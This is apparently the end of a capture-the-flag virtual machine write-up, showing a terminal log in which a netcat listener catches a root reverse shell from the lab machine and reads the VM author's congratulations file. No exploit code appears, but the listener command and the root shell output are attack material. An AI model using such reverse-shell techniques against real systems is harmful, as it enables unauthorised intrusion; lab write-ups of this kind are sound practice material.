 keramas@YoRHa:~$ nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [192.168.1.112] port 1234 [tcp/*] accepted (family 2, sport 57634)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls -al
total 36
drwx------  3 root root 4096 Sep 20 19:46 .
drwxr-xr-x 24 root root 4096 Aug 25 22:07 ..
-rw-------  1 root root  378 Sep 20 19:46 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
-rw-r--r--  1 root root  288 Sep 20 19:41 congrats.txt
drwxr-xr-x  2 root root 4096 Aug 24 17:45 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Aug 24 18:30 .selected_editor
-rw-------  1 root root 1065 Sep 20 19:44 .viminfo
# cat congrats.txt
Congratulations on completing this VM :D That wasn't so bad was it?
Let me know what you thought on twitter, I'm @frichette_n
As far as I know there are two ways to get root. Can you find the other one?
Perhaps the sequel will be more challenging. Until next time, I hope you enjoyed!
#